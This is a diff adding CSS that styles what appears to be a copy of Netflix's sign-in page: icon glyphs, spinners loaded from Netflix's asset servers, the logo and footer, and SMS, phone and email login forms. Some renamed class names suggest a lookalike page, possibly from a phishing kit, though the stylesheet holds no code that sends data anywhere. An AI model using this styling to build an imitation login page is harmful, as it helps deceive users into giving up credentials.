+    content: "\E860";
+}
+
+.icon-uniE861:before {
+    content: "\E861";
+}
+
+.icon-uniE862:before {
+    content: "\E862";
+}
+
+.icon-uniE863:before {
+    content: "\E863";
+}
+
+.icon-uniE864:before {
+    content: "\E864";
+}
+
+.icon-uniE865:before {
+    content: "\E865";
+}
+
+.icon-uniE866:before {
+    content: "\E866";
+}
+
+.icon-uniE867:before {
+    content: "\E867";
+}
+
+.icon-uniE868:before {
+    content: "\E868";
+}
+
+.icon-uniE869:before {
+    content: "\E869";
+}
+
+.icon-uniE870:before {
+    content: "\E870";
+}
+
+.icon-uniE871:before {
+    content: "\E871";
+}
+
+.icon-uniE872:before {
+    content: "\E872";
+}
+
+.icon-uniE873:before {
+    content: "\E873";
+}
+
+.icon-uniE874:before {
+    content: "\E874";
+}
+
+.icon-uniE875:before {
+    content: "\E875";
+}
+
+.icon-uniE876:before {
+    content: "\E876";
+}
+
+.icon-uniE877:before {
+    content: "\E877";
+}
+
+.icon-uniE878:before {
+    content: "\E878";
+}
+
+.icon-uniE879:before {
+    content: "\E879";
+}
+
+.icon-uniE880:before {
+    content: "\E880";
+}
+
+.icon-uniE881:before {
+    content: "\E881";
+}
+
+.icon-uniE882:before {
+    content: "\E882";
+}
+
+.icon-uniE883:before {
+    content: "\E883";
+}
+
+.icon-uniE884:before {
+    content: "\E884";
+}
+
+.icon-uniE885:before {
+    content: "\E885";
+}
+
+.icon-uniE886:before {
+    content: "\E886";
+}
+
+.icon-uniE887:before {
+    content: "\E887";
+}
+
+.icon-uniE888:before {
+    content: "\E888";
+}
+
+.icon-uniE889:before {
+    content: "\E889";
+}
+
+.icon-uniE88A:before {
+    content: "\E88A";
+}
+
+.icon-uniE88B:before {
+    content: "\E88B";
+}
+
+.icon-uniE88C:before {
+    content: "\E88C";
+}
+
+.icon-uniE88D:before {
+    content: "\E88D";
+}
+
+.icon-uniE890:before {
+    content: "\E890";
+}
+
+.icon-uniE891:before {
+    content: "\E891";
+}
+
+.icon-uniE892:before {
+    content: "\E892";
+}
+
+.icon-uniE893:before {
+    content: "\E893";
+}
+
+.icon-uniE894:before {
+    content: "\E894";
+}
+
+.icon-uniE895:before {
+    content: "\E895";
+}
+
+.icon-uniE896:before {
+    content: "\E896";
+}
+
+.icon-uniE897:before {
+    content: "\E897";
+}
+
+.icon-uniE898:before {
+    content: "\E898";
+}
+
+.icon-uniE89A:before {
+    content: "\E89A";
+}
+
+.icon-uniE89B:before {
+    content: "\E89B";
+}
+
+.icon-uniE89C:before {
+    content: "\E89C";
+}
+
+.icon-uniE89D:before {
+    content: "\E89D";
+}
+
+.icon-uniE8A1:before {
+    content: "\E8A1";
+}
+
+.icon-uniE8A2:before {
+    content: "\E8A2";
+}
+
+.icon-uniE8A3:before {
+    content: "\E8A3";
+}
+
+.icon-uniE8A4:before {
+    content: "\E8A4";
+}
+
+.icon-uniE8A5:before {
+    content: "\E8A5";
+}
+
+.icon-uniE8A6:before {
+    content: "\E8A6";
+}
+
+.icon-uniE8A7:before {
+    content: "\E8A7";
+}
+
+.icon-uniE8A8:before {
+    content: "\E8A8";
+}
+
+.icon-uniE900:before {
+    content: "\E900";
+}
+
+.icon-uniE901:before {
+    content: "\E901";
+}
+
+.icon-uniE902:before {
+    content: "\E902";
+}
+
+.icon-uniE903:before {
+    content: "\E903";
+}
+
+.icon-uniE904:before {
+    content: "\E904";
+}
+
+.icon-uniE905:before {
+    content: "\E905";
+}
+
+.icon-uniE906:before {
+    content: "\E906";
+}
+
+.icon-uniE907:before {
+    content: "\E907";
+}
+
+.icon-uniE908:before {
+    content: "\E908";
+}
+
+.icon-uniE909:before {
+    content: "\E909";
+}
+
+.icon-uniE910:before {
+    content: "\E910";
+}
+
+.icon-uniE911:before {
+    content: "\E911";
+}
+
+.icon-uniE912:before {
+    content: "\E912";
+}
+
+.icon-uniE913:before {
+    content: "\E913";
+}
+
+.icon-uniE914:before {
+    content: "\E914";
+}
+
+.icon-uniE915:before {
+    content: "\E915";
+}
+
+.icon-uniE916:before {
+    content: "\E916";
+}
+
+.icon-uniE940:before {
+    content: "\E940";
+}
+
+.icon-uniE941:before {
+    content: "\E941";
+}
+
+.icon-uniE942:before {
+    content: "\E942";
+}
+
+.icon-uniE943:before {
+    content: "\E943";
+}
+
+.icon-uniF000:before {
+    content: "\F000";
+}
+
+.icon-uniF001:before {
+    content: "\F001";
+}
+
+.icon-uniF002:before {
+    content: "\F002";
+}
+
+.icon-uniF003:before {
+    content: "\F003";
+}
+
+.icon-uniF004:before {
+    content: "\F004";
+}
+
+.icon-uniF005:before {
+    content: "\F005";
+}
+
+.icon-uniF006:before {
+    content: "\F006";
+}
+
+.icon-uniF007:before {
+    content: "\F007";
+}
+
+.icon-uniF008:before {
+    content: "\F008";
+}
+
+.icon-uniF009:before {
+    content: "\F009";
+}
+
+.icon-uniF010:before {
+    content: "\F010";
+}
+
+.icon-uniF011:before {
+    content: "\F011";
+}
+
+.icon-uniF012:before {
+    content: "\F012";
+}
+
+.icon-uniF013:before {
+    content: "\F013";
+}
+
+.icon-uniF014:before {
+    content: "\F014";
+}
+
+.icon-uniF015:before {
+    content: "\F015";
+}
+
+.icon-uniF016:before {
+    content: "\F016";
+}
+
+.icon-uniF017:before {
+    content: "\F017";
+}
+
+.icon-uniF018:before {
+    content: "\F018";
+}
+
+.icon-uniF019:before {
+    content: "\F019";
+}
+
+.icon-uniF020:before {
+    content: "\F020";
+}
+
+.icon-uniF021:before {
+    content: "\F021";
+}
+
+.icon-uniF022:before {
+    content: "\F022";
+}
+
+.icon-uniF023:before {
+    content: "\F023";
+}
+
+.icon-uniF024:before {
+    content: "\F024";
+}
+
+.icon-uniF025:before {
+    content: "\F025";
+}
+
+.icon-uniF026:before {
+    content: "\F026";
+}
+
+.icon-uniF027:before {
+    content: "\F027";
+}
+
+.icon-uniF028:before {
+    content: "\F028";
+}
+
+.icon-uniF029:before {
+    content: "\F029";
+}
+
+.icon-uniF030:before {
+    content: "\F030";
+}
+
+.icon-uniF031:before {
+    content: "\F031";
+}
+
+.icon-uniF032:before {
+    content: "\F032";
+}
+
+.icon-uniF033:before {
+    content: "\F033";
+}
+
+.icon-uniF034:before {
+    content: "\F034";
+}
+
+.icon-uniF035:before {
+    content: "\F035";
+}
+
+.icon-uniF036:before {
+    content: "\F036";
+}
+
+.icon-uniF037:before {
+    content: "\F037";
+}
+
+.icon-uniF038:before {
+    content: "\F038";
+}
+
+.icon-uniF039:before {
+    content: "\F039";
+}
+
+.icon-uniF040:before {
+    content: "\F040";
+}
+
+.icon-stacked-screens:before {
+    content: "\F041";
+}
+
+.icon-stacked-screens-small:before {
+    content: "\F099";
+}
+
+.icon-cross-device-screens:before {
+    content: "\F042";
+}
+
+.icon-cross-device-screens-desktop:before {
+    content: "\F098";
+}
+
+.icon-cross-device-screens-small:before {
+    content: "\F097";
+}
+
+.icon-tv-screen:before {
+    content: "\F043";
+}
+
+.icon-price-tag:before {
+    content: "\F044";
+}
+
+.icon-cancel:before {
+    content: "\F045";
+}
+
+.nf-spinner {
+    display: none;
+    margin: 0 auto;
+    text-align: center;
+    -webkit-border-radius: 50%;
+    -moz-border-radius: 50%;
+    border-radius: 50%;
+    background-image: url(https://assets.nflxext.com/en_us/home/ringloader_white_57x57_tail_red.gif), url(https://assets.nflxext.com/en_us/home/ringloader_white_57x57_base.png);
+    -moz-background-size: 57px;
+    background-size: 57px;
+    background-repeat: no-repeat;
+    width: 57px;
+    height: 57px;
+}
+
+.bd {
+    margin: 20px 3% 0;
+    background-color: #f3f3f3;
+    color: #333;
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+}
+
+@media only screen and (min-width: 1024px) {
+    .bd {
+        padding: 40px;
+        margin: 0 auto;
+        max-width: 450px;
+        min-height: 500px;
+    }
+}
+
+.bd h1 {
+    padding-top: 0;
+    margin-top: 0;
+}
+
+.footer-mount {
+    width: 100%;
+    padding: 0;
+}
+
+.footer_main {
+    min-width: 190px;
+    width: 100%;
+    margin-top: 80px;
+    padding-bottom: 20px;
+    font-size: 1em;
+    color: #999;
+    position: relative;
+}
+
+.pt11 .footer_main {
+    margin-bottom: 80px;
+}
+
+.pt11 .footer_main .footer_divider {
+    display: none;
+}
+
+.footer_top_a {
+    color: #999;
+}
+
+.footer_divider {
+    height: 0;
+    width: 100%;
+    border-top: 1px solid #e5e5e5;
+}
+
+.footer_wrapper {
+    margin: 0 auto;
+    padding-top: 30px;
+    width: 90%;
+}
+
+.footer__top {
+    padding: 0;
+    margin: 0 0 30px;
+}
+
+.footer_lnk {
+    max-width: 1000px;
+    font-size: 13px;
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+}
+
+.footer-link-item {
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+    padding: 0;
+    margin-bottom: 16px;
+    display: inline-block;
+    min-width: 100px;
+    width: 25%;
+    padding-right: 12px;
+    vertical-align: top;
+}
+
+@media only screen and (max-width: 740px) {
+    .footer-link-item {
+        width: 33%;
+    }
+}
+
+@media only screen and (max-width: 500px) {
+    .footer-link-item {
+        width: 50%;
+    }
+}
+
+.footer-link {
+    color: #999;
+}
+
+.service-code-wrapper {
+    color: #999;
+    margin: 45px 0 20px;
+}
+
+.service-code {
+    border: 1px solid #999;
+    padding: 8px;
+    display: inline-block;
+    color: #999;
+    font-size: 0.8521em;
+    min-width: 90px;
+    text-align: center;
+}
+
+.service-code:focus,
+.service-code:hover {
+    text-decoration: none;
+}
+
+.copy-text {
+    color: grey;
+    margin: 20px 0;
+    font-size: 0.75em;
+    line-height: 1em;
+}
+
+.copy-text a {
+    color: grey;
+}
+
+.copy-text a:focus,
+.copy-text a:hover {
+    text-decoration: underline;
+}
+
+.footer-country {
+    font-size: 13px;
+    margin-top: 24px;
+}
+
+.privacy-updated,
+.terms-updated {
+    font-weight: 700;
+}
+
+.basic-spinner {
+    display: inline-block;
+    margin: 0 auto;
+    opacity: 1;
+    -webkit-border-radius: 50%;
+    -moz-border-radius: 50%;
+    border-radius: 50%;
+    -moz-background-size: cover;
+    background-size: cover;
+    background-repeat: no-repeat;
+    background-position: center center;
+    background-image: url(https://assets.nflxext.com/ffe/siteui/common/site-spinner-240.png);
+    width: 57px;
+    height: 57px;
+    -webkit-animation: full-rotation 1s infinite linear;
+    -moz-animation: full-rotation 1s infinite linear;
+    -o-animation: full-rotation 1s infinite linear;
+    animation: full-rotation 1s infinite linear;
+    -webkit-animation-direction: normal;
+    -moz-animation-direction: normal;
+    -o-animation-direction: normal;
+    animation-direction: normal;
+}
+
+.basic-spinner.isHidden {
+    display: none;
+}
+
+.basic-spinner.basic-spinner-light {
+    background-image: url(https://assets.nflxext.com/ffe/siteui/common/site-spinner-240-light.png);
+}
+
+.center-fixed {
+    position: fixed;
+    top: 50%;
+    left: 50%;
+    z-index: 2000;
+}
+
+.center-absolute {
+    position: absolute;
+    top: 50%;
+    left: 50%;
+}
+
+.ua-ie-7 .basic-spinner,
+.ua-ie-8 .basic-spinner,
+.ua-ie-9 .basic-spinner {
+    background-image: url(https://assets.nflxext.com/ffe/siteui/common/site-spinner-100.gif);
+}
+
+@-webkit-keyframes full-rotation {
+    from {
+        -webkit-transform: translate(-50%, -50%) rotate(0);
+        transform: translate(-50%, -50%) rotate(0);
+    }
+    to {
+        -webkit-transform: translate(-50%, -50%) rotate(360deg);
+        transform: translate(-50%, -50%) rotate(360deg);
+    }
+}
+
+@-moz-keyframes full-rotation {
+    from {
+        -moz-transform: translate(-50%, -50%) rotate(0);
+        transform: translate(-50%, -50%) rotate(0);
+    }
+    to {
+        -moz-transform: translate(-50%, -50%) rotate(360deg);
+        transform: translate(-50%, -50%) rotate(360deg);
+    }
+}
+
+@-o-keyframes full-rotation {
+    from {
+        -o-transform: translate(-50%, -50%) rotate(0);
+        transform: translate(-50%, -50%) rotate(0);
+    }
+    to {
+        -o-transform: translate(-50%, -50%) rotate(360deg);
+        transform: translate(-50%, -50%) rotate(360deg);
+    }
+}
+
+@keyframes full-rotation {
+    from {
+        -webkit-transform: translate(-50%, -50%) rotate(0);
+        -moz-transform: translate(-50%, -50%) rotate(0);
+        -o-transform: translate(-50%, -50%) rotate(0);
+        transform: translate(-50%, -50%) rotate(0);
+    }
+    to {
+        -webkit-transform: translate(-50%, -50%) rotate(360deg);
+        -moz-transform: translate(-50%, -50%) rotate(360deg);
+        -o-transform: translate(-50%, -50%) rotate(360deg);
+        transform: translate(-50%, -50%) rotate(360deg);
+    }
+}
+
+.head_logo {
+    height: 90px;
+}
+
+@media screen and (max-width: 700px) {
+    .head_logo {
+        height: 75px;
+    }
+}
+
+@media screen and (max-width: 440px),
+screen and (orientation: landscape) and (max-width: 700px) {
+    .head_logo {
+        height: 45px;
+    }
+}
+
+.noBorderHeader {
+    background-color: transparent;
+    border-bottom: 0;
+    position: relative;
+}
+
+.nfLogo {
+    text-decoration: none;
+    vertical-align: middle;
+    color: #e50914;
+    font-size: 2.8em;
+    line-height: 90px;
+    float: left;
+}
+
+@media screen and (max-width: 700px) {
+    .nfLogo {
+        font-size: 1.8em;
+        line-height: 75px;
+    }
+}
+
+@media screen and (max-width: 440px) {
+    .nfLogo {
+        font-size: 1.2em;
+        line-height: 45px;
+    }
+}
+
+.nfLogo:focus,
+.nfLogo:hover {
+    text-decoration: none;
+}
+
+.nfLogo {
+    margin-left: 3%;
+}
+
+.head_logo>div {
+    text-decoration: none;
+    vertical-align: middle;
+    fill: #e50914;
+    display: inline-block;
+    line-height: 90px;
+    margin-left: 3%;
+}
+
+.head_logo>div img {
+    height: 45px;
+    width: 167px;
+    vertical-align: middle;
+}
+
+@media screen and (max-width: 700px) {
+    .head_logo>div {
+        line-height: 75px;
+    }
+}
+
+@media screen and (max-width: 440px),
+screen and (orientation: landscape) and (max-width: 700px) {
+    .head_logo>div {
+        line-height: 45px;
+    }
+}
+
+@media screen and (max-width: 440px),
+screen and (orientation: landscape) and (max-width: 700px) {
+    .head_logo>div img {
+        height: 20px;
+        width: 75px;
+        padding-top: 12px;
+    }
+}
+
+.authLinks {
+    float: right;
+    color: #e50914;
+    font-weight: 700;
+    font-size: 1.2em;
+    line-height: 90px;
+}
+
+@media screen and (max-width: 700px) {
+    .authLinks {
+        font-size: 1em;
+        line-height: 75px;
+    }
+}
+
+@media screen and (max-width: 440px) {
+    .authLinks {
+        font-size: 0.8em;
+        line-height: 45px;
+    }
+}
+
+.authLinks.authLinks--isYap,
+.authLinks {
+    margin: 0 3%;
+}
+
+@media screen and (max-width: 440px) {
+    .authLinks.authLinks--isYap,
+    .authLinks {
+        margin: 0 10px;
+    }
+}
+
+.authLinks.authLinks--isYap {
+    color: grey;
+}
+
+.remember_inp {
+    display: inline-block;
+    margin-bottom: -5px;
+}
+
+.remember_inp input {
+    margin-right: 10px;
+}
+
+.login-label-remember-me {
+    padding: 10px 0;
+    display: inline-block;
+    margin-bottom: -5px;
+    letter-spacing: -0.1px;
+}
+
+.remember_inp-alt {
+    font-size: 14px;
+}
+
+.remember_inp-alt input {
+    margin-left: 6px;
+    margin-right: 10px;
+    -webkit-transform: scale(1.7);
+    -moz-transform: scale(1.7);
+    -ms-transform: scale(1.7);
+    -o-transform: scale(1.7);
+    transform: scale(1.7);
+}
+
+.remember_inp-modal {
+    min-height: 0;
+    padding-bottom: 60px;
+}
+
+.remember_inp-toggle {
+    margin-left: 10px;
+    vertical-align: middle;
+    line-height: 21px;
+    position: relative;
+    top: -3px;
+}
+
+.login-help-icon {
+    display: inline-block;
+    font-size: 14px;
+    height: 21px;
+    width: 21px;
+    -webkit-border-radius: 50%;
+    -moz-border-radius: 50%;
+    border-radius: 50%;
+    background: #077af5;
+    color: #fff;
+    font-weight: 700;
+    vertical-align: middle;
+    line-height: 21px;
+    text-align: center;
+}
+
+.remember_lbl {
+    font-size: 14px;
+}
+
+.sms-login {
+    padding-bottom: 1px;
+}
+
+.sms-login.main_content {
+    position: relative;
+    min-height: 330px;
+}
+
+.sms-login .action-container.loginEmail {
+    margin-top: 25px;
+}
+
+.sms-login .email-header {
+    margin: 25px auto;
+    font-size: 22px;
+    text-align: center;
+    display: inline-block;
+    width: 100%;
+}
+
+.sms-login .phone-header {
+    margin: 0 auto 25px auto;
+    font-size: 20px;
+    text-align: center;
+    display: inline-block;
+    width: 97%;
+}
+
+.sms-login .phone-header .phone-header-text {
+    width: 80%;
+    margin: 0 auto;
+}
+
+@media screen and (max-width: 500px) {
+    .sms-login .email-header {
+        font-size: 22px;
+    }
+}
+
+.sms-login .login-input-email,
+.sms-login .login-input-password.ui-label {
+    padding-bottom: 25px;
+}
+
+.sms-login .sign-in-header {
+    color: #000;
+    font-weight: 300;
+    text-align: center;
+    font-size: 32px;
+    margin-bottom: 10px;
+}
+
+.sms-login .sign-in-header .back-btn {
+    float: left;
+    cursor: pointer;
+}
+
+.sms-login .two-step-login-form {
+    -webkit-transition: -webkit-transform 0.5s;
+    transition: -webkit-transform 0.5s;
+    -o-transition: -o-transform 0.5s;
+    -moz-transition: transform 0.5s, -moz-transform 0.5s;
+    transition: transform 0.5s;
+    transition: transform 0.5s, -webkit-transform 0.5s, -moz-transform 0.5s, -o-transform 0.5s;
+    -webkit-transition-delay: 0s;
+    -moz-transition-delay: 0s;
+    -o-transition-delay: 0s;
+    transition-delay: 0s;
+}
+
+.sms-login .two-step-login-form.active {
+    -webkit-transform: translate3d(0, 0, 0);
+    -moz-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+}
+
+.sms-login .two-step-login-form.inactive {
+    -webkit-transform: translate3d(-1000%, 0, 0);
+    -moz-transform: translate3d(-1000%, 0, 0);
+    transform: translate3d(-1000%, 0, 0);
+    display: none;
+}
+
+.sms-login .password-poll-form {
+    text-align: center;
+}
+
+.sms-login .email-left {
+    margin: 25px 0;
+    text-align: left;
+}
+
+.sms-login .email-center {
+    margin: 25px 0;
+    text-align: center;
+}
+
+.sms-login .password-message {
+    font-size: 15px;
+    margin-bottom: 20px;
+    color: #666;
+}
+
+.sms-login .hr-gray {
+    height: 0;
+    width: 100%;
+    border-top: 1px solid #e5e5e5;
+    margin: 20px 0;
+}
+
+.sms-login .poll-wrapper {
+    margin-bottom: 100px;
+}
+
+.sms-login .poll-wrapper.cell4 {
+    margin-bottom: 10px;
+    margin-top: 40px;
+}
+
+.sms-login .email-sent-header {
+    font-size: 25px;
+}
+
+.sms-login .email-sent-header.cell4 {
+    font-size: 21px;
+    font-weight: 600;
+}
+
+.sms-login .email-sent-info.cell4 {
+    font-size: 19px;
+    font-weight: 300;
+}
+
+.sms-login .hr-red {
+    height: 0;
+    width: 10%;
+    border-top: 1px solid #b9090b;
+    margin: 10px 0;
+    display: inline-block;
+}
+
+.sms-login .logo-wrapper {
+    display: inline-block;
+    width: 100%;
+}
+
+.sms-login .sms-nf-logo {
+    width: 100%;
+    text-align: center;
+}
+
+.sms-login .remember_inp-wrapper {
+    font-weight: 300;
+    margin-bottom: 20px;
+    margin-top: 10px;
+    float: left;
+}
+
+.sms-login .remember_inp-wrapper.sms-login {
+    margin-bottom: 0;
+}
+
+.sms-login .remember_inp-wrapper.two-step-login-cell-2,
+.sms-login .remember_inp-wrapper.two-step-login-cell-6 {
+    margin-bottom: 0;
+    margin-top: 0;
+}
+
+@media screen and (max-width: 500px) {
+    .sms-login .remember_inp-wrapper {
+        margin-bottom: 4px;
+    }
+    .sms-login .remember_inp-wrapper.sms-login {
+        margin-bottom: 5px;
+    }
+}
+
+.sms-login .forgot-email {
+    color: #0080ff;
+    position: relative;
+    top: -23px;
+    float: right;
+    font-size: 14px;
+    font-weight: 400;
+}
+
+.sms-login .forgot-phone {
+    color: #0080ff;
+    position: relative;
+    top: -33px;
+    left: 3px;
+    font-size: 14px;
+}
+
+.sms-login .forgot-password {
+    color: #0080ff;
+    position: relative;
+    top: -23px;
+    float: right;
+    font-size: 14px;
+    font-weight: 400;
+}
+
+.sms-login .forgot-password.cell2 {
+    float: none;
+    top: 0;
+}
+
+.sms-login .forgot-password.phone-login {
+    top: -6px;
+}
+
+.sms-login .new_acc {
+    font-size: 15px;
+    margin-top: 10px;
+    width: 100%;
+    display: inline-block;
+}
+
+.sms-login .phone-number-input {
+    display: inline-block;
+    width: 100%;
+}
+
+.sms-login .phone-number-input .phone-number-input__text {
+    display: inline-block;
+    width: 80%;
+}
+
+.sms-login .phone-number-input .phone-number-input__text input {
+    border-left: none;
+    -webkit-border-radius: 0 2px 2px 0;
+    -moz-border-radius: 0 2px 2px 0;
+    border-radius: 0 2px 2px 0;
+}
+
+.sms-login .phone-number-input .phone-number-input__text input:focus {
+    border-color: #b3b3b3;
+}
+
+.sms-login .phone-number-input .country-select {
+    width: 14%;
+    border-right: none;
+    right: -1px;
+    -webkit-border-radius: 2px 0 0 2px;
+    -moz-border-radius: 2px 0 0 2px;
+    border-radius: 2px 0 0 2px;
+}
+
+@media screen and (max-width: 500px) {
+    .sms-login .phone-number-input .country-select {
+        width: 20%;
+    }
+}
+
+.sms-login .phone-fee-message {
+    font-size: 14px;
+    color: grey;
+    margin: 6px 0;
+}
+
+.sms-login .code-entry-header {
+    text-align: center;
+    font-size: 30px;
+    margin-bottom: 10px;
+}
+
+.sms-login .sms-code-entry {
+    text-align: center;
+    font-size: 22px;
+    font-weight: 300;
+}
+
+.sms-login .sms-code-entry.code-entry-waiting {
+    cursor: progress;
+}
+
+.sms-login .sms-code-entry.code-entry-waiting input {
+    background: 0 0;
+}
+
+.sms-login .sms-code-entry .nf-text {
+    vertical-align: middle;
+    line-height: 22px;
+    display: inline-block;
+    margin-bottom: 21px;
+    margin-right: 10px;
+    font-weight: 500;
+    font-size: 31px;
+}
+
+.sms-login .sms-code-entry form {
+    margin: 30px 0;
+}
+
+.sms-login .sms-code-entry input {
+    border: none;
+    margin: 0 2.5px;
+    background: rgba(204, 204, 204, 0.75);
+    width: 45px;
+    height: 60px;
+    font-size: 45px;
+    text-align: center;
+    -webkit-border-radius: 3px;
+    -moz-border-radius: 3px;
+    border-radius: 3px;
+    padding: 0;
+}
+
+.sms-login .sms-code-entry input:invalid {
+    -webkit-box-shadow: none;
+    -moz-box-shadow: none;
+    box-shadow: none;
+}
+
+.sms-login .sms-code-entry input:focus {
+    background: #fff;
+    outline: 0;
+    border: 2px solid #b3b3b3;
+    margin: -2px 0.5px;
+}
+
+.sms-login .sms-code-entry input[type="tel"] {
+    -moz-box-sizing: border-box;
+    -webkit-box-sizing: border-box;
+    box-sizing: border-box;
+}
+
+.sms-login .sms-code-entry .has-value {
+    background: #fff;
+}
+
+.sms-login .sms-code-entry .action-links {
+    font-size: 15px;
+    color: #0080ff;
+    cursor: pointer;
+    font-weight: 300;
+}
+
+@media screen and (max-width: 500px) {
+    .sms-login .sms-code-entry {
+        font-size: 19px;
+    }
+    .sms-login .sms-code-entry .nf-text {
+        font-size: 24px;
+    }
+    .sms-login .sms-code-entry input {
+        width: 32px;
+        height: 47px;
+        font-size: 32px;
+    }
+    .sms-login .sms-code-entry input:disabled {
+        border: none;
+        background: 0 0;
+    }
+    .sms-login .sms-code-entry .country-select {
+        width: 20%;
+    }
+}
+
+.sms-login .verify-phone {
+    text-align: center;
+}
+
+.sms-login .verify-phone .phone-image {
+    background: url(https://assets.nflxext.com/ffe/siteui/login/images/phone_red.png);
+    -moz-background-size: contain;
+    background-size: contain;
+    width: 90px;
+    height: 90px;
+    margin: 8px auto;
+}
+
+.sms-login .verify-phone .verify-text {
+    padding: 10px 50px;
+    font-size: 22px;
+}
+
+.sms-login .verify-phone .button-container {
+    margin-top: 1px;
+}
+
+.sms-login .verify-phone .button-container button {
+    font-weight: 700;
+}
+
+.sms-login .verify-phone .btn-no-thanks {
+    background: #f3f3f3;
+    -webkit-box-shadow: none;
+    -moz-box-shadow: none;
+    box-shadow: none;
+}
+
+.sms-login .verify-phone .btn-send-code {
+    color: #fff;
+}
+
+.sms-login .verify-phone .fee-notice {
+    font-size: 13px;
+    color: grey;
+    margin: 5px 0;
+    text-align: center;
+}
+
+@media screen and (max-width: 500px) {
+    .sms-login .verify-phone .verify-text {
+        font-size: 17px;
+    }
+}
+
+@media screen and (min-width: 500px) {
+    .sms-login .verify-phone .phone-image {
+        background: url(https://assets.nflxext.com/ffe/siteui/login/images/phone_red@2x.png);
+        -moz-background-size: contain;
+        background-size: contain;
+    }
+}
+
+@media screen and (max-width: 500px) {
+    .sms-login .sms-nf-logo {
+        display: none;
+    }
+}
+
+.sms-login .sms-msg-action {
+    text-decoration: underline;
+    cursor: pointer;
+}
+
+.login-dg-top-text {
+    text-align: center;
+    margin-bottom: 30px;
+    font-size: 30px;
+    padding: 0 45px;
+}
+
+.login-dg-item {
+    text-align: left;
+    border: 1px solid #b3b3b3;
+    height: 100px;
+    width: 100%;
+    display: inline-block;
+    cursor: pointer;
+    margin-bottom: 13px;
+    -webkit-border-radius: 5px;
+    -moz-border-radius: 5px;
+    border-radius: 5px;
+    background-color: #fff;
+    -webkit-transition: opacity 0.3s ease-out;
+    -o-transition: opacity 0.3s ease-out;
+    -moz-transition: opacity 0.3s ease-out;
+    transition: opacity 0.3s ease-out;
+    outline: 0;
+}
+
+.login-dg-item:focus,
+.login-dg-item:hover {
+    background: #f9f9f9;
+    border-color: #999;
+}
+
+.login-dg-item:focus .login-dg-item-arrow,
+.login-dg-item:hover .login-dg-item-arrow {
+    color: #999;
+}
+
+.login-dg-item-text {
+    font-size: 18px;
+    display: inline-block;
+    width: 68%;
+    padding-top: 24px;
+    font-weight: 700;
+}
+
+.login-dg-item-text-sub {
+    color: grey;
+    display: block;
+    font-size: 15px;
+    font-weight: 400;
+}
+
+.login-dg-item-image-wrapper {
+    height: 100%;
+    width: 85px;
+    float: left;
+    margin-left: 10px;
+}
+
+.login-dg-item-image {
+    margin: 31px 14px;
+    width: 50px;
+}
+
+.login-dg-item-image.phone {
+    margin: 21px 22px;
+    width: 33px;
+}
+
+.login-dg-facebook-link {
+    cursor: pointer;
+    text-align: center;
+    font-weight: 600;
+    color: grey;
+    padding-bottom: 15px;
+    width: 100%;
+    border: none;
+    background: 0 0;
+}
+
+.login-dg-item-arrow {
+    width: 20px;
+    margin-right: 4px;
+    font-size: 30px;
+    height: 90%;
+    -webkit-transform: translateY(35%);
+    -moz-transform: translateY(35%);
+    -ms-transform: translateY(35%);
+    -o-transform: translateY(35%);
+    transform: translateY(35%);
+    float: right;
+    color: #ccc;
+    text-shadow: 0 0 #666;
+    -webkit-transition: text-shadow 0.5s, font-size 0.5s, -webkit-transform 0.5s;
+    transition: text-shadow 0.5s, font-size 0.5s, -webkit-transform 0.5s;
+    -o-transition: text-shadow 0.5s, font-size 0.5s, -o-transform 0.5s;
+    -moz-transition: transform 0.5s, text-shadow 0.5s, font-size 0.5s, -moz-transform 0.5s;
+    transition: transform 0.5s, text-shadow 0.5s, font-size 0.5s;
+    transition: transform 0.5s, text-shadow 0.5s, font-size 0.5s, -webkit-transform 0.5s, -moz-transform 0.5s, -o-transform 0.5s;
+}
+
+@media screen and (max-width: 500px) {
+    .login-dg-item {
+        height: 80px;
+    }
+    .login-dg-top-text {
+        font-size: 24px;
+        padding: 0 38px;
+    }
+    .login-dg-item-text {
+        padding-top: 16px;
+        font-size: 18px;
+        width: 70%;
+    }
+    .login-dg-item-text.email {
+        padding-top: 13px;
+    }
+    .login-dg-item-image-wrapper {
+        width: 21%;
+        margin-left: 0;
+    }
+    .login-dg-item-image {
+        margin: 28px 10px;
+        width: 40px;
+    }
+    .login-dg-item-image.phone {
+        margin: 19px 16px;
+        width: 30px;
+    }
+    .login-dg-item-text-sub {
+        color: grey;
+        display: block;
+        font-size: 12px;
+    }
+    .login-dg-item-arrow {
+        font-size: 15px;
+        width: 11px;
+        -webkit-transform: translateY(39%);
+        -moz-transform: translateY(39%);
+        -ms-transform: translateY(39%);
+        -o-transform: translateY(39%);
+        transform: translateY(39%);
+        height: 100%;
+    }
+}
+
+.sms-nf-logo {
+    width: 100%;
+    text-align: center;
+    margin-bottom: 10px;
+}
+
+@media screen and (max-width: 500px) {
+    .sms-nf-logo {
+        display: none;
+    }
+}
+
+body,
+html {
+    height: 100%;
+}
+
+h1 {
+    margin: 0 0 10px 0;
+    padding: 0;
+}
+
+@media only screen and (min-width: 740px) {
+    h1 {
+        margin-bottom: 20px;
+    }
+}
+
+main {
+    height: 100%;
+}
+
+@media only screen and (min-width: 740px) {
+    main {
+        background-color: transparent;
+        color: #fff;
+    }
+}
+
+main>div {
+    min-height: 100%;
+    margin: 0;
+    padding: 0;
+    position: relative;
+    z-index: 0;
+    background-color: #000;
+    color: #fff;
+}
+
+.official_bg>img {
+    display: none;
+}
+
+@media only screen and (min-width: 740px) {
+    main>div {
+        background-color: #000;
+        color: #fff;
+    }
+    .official_bg {
+        -moz-background-size: cover;
+        background-size: cover;
+        height: 100%;
+        min-height: 100vh;
+        overflow: hidden;
+        position: absolute;
+        width: 100%;
+        z-index: -1;
+    }
+    .official_bg>img {
+        display: block;
+    }
+}
+
+.main_content {
+    padding-top: 20px;
+    background-color: #f3f3f3;
+}
+
+@media only screen and (min-width: 740px) {
+    .main_content {
+        padding: 40px;
+    }
+}
+
+@media only screen and (min-width: 500px) {
+    .main_content {
+        min-width: 380px;
+    }
+}
+
+.main_body {
+    color: #333;
+    margin: 0 auto;
+    padding: 0 5%;
+}
+
+.main_body .decision-gate {
+    padding: 0 25px;
+    -webkit-border-radius: 8px;
+    -moz-border-radius: 8px;
+    border-radius: 8px;
+}
+
+@media screen and (max-width: 500px) {
+    .main_body .decision-gate {
+        padding: 0 2px;
+    }
+}
+
+@media only screen and (min-width: 740px) {
